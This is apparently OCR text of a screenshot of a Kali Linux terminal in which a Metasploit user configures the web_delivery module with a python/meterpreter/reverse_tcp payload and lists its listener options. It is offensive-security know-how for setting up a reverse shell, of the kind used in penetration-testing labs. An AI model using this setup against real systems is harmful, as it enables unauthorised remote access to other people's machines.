 i Linux 2017 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2017 Ubuntu 64-bit
Applications Terminal Wed 01:11
Terminal
File Edit View Search Terminal Help
Id Name
-- ----
0 Python
1 PHP
2 PSH
msf exploit(web_delivery) > set tagret 0
tagret => 0
msf exploit(web_delivery) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on t
he local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gen
erated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
Search Windows
05:11
07/06/2017